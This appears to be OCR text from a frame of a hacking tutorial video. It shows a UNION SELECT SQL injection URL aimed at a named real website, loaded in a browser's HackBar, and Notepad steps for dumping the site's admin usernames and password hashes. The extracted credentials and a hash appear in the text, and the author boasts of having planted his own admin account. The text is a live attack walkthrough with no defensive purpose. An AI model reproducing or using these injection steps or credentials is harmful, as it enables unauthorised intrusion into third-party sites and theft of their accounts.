 Firefox
admin:hackbypahutakz:,kedy80:ad760a4...
www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,GROUP_CONCAT
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SE
Split URL
Execute
Enable Post data Enable Referrer
中國投資界
www.cnpe.net.cn
世
关注中
首 页 投资界要闻 投资视频 投资会议 投资项目 投资顾问 企业家
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源
admin:hackbypahutakz:,kedy80:ad760a4e280ea6b3c1e823cf77b2c6fa
12
RICZ TUTORIALS
Untitled - Notepad
File Edit Format View Help
THIS WILL BE THE EXCITING PART COZ WE GONNADO IS TO SHOW
THE ADMIN ACCOUNT
IN (TABLE_NAME) CHANGE IT TO THE ADMIN COLUMN NAME
(adminname,0X3A,password,0X3A) AND ADD THIS
WHATS THE USE OF "0X3A"?? THIS WILL ACTUALLY SEPARATE OR
OTHER WORD IT REPRESENT AS ":" STRING SAMPLE
ADMIN:PASS
NOW LETS COPY IT TO HACKBAR
AFTER FROM STRING ERASE TO THE DATABSE NAME
DONT FORGET THAT ADMIN IS NOT CAPS
ok now
NOTE THAT 0X3A WILL NOW RECOGNIZE IF YOU CAPS IT I FORGOT
SO WHAT WE SEE IS ALL THE ADMIN ACCOUNT
SO THE FIRST ACCOUNT IS MINE HEHEHE >;D
THE
9:42 PM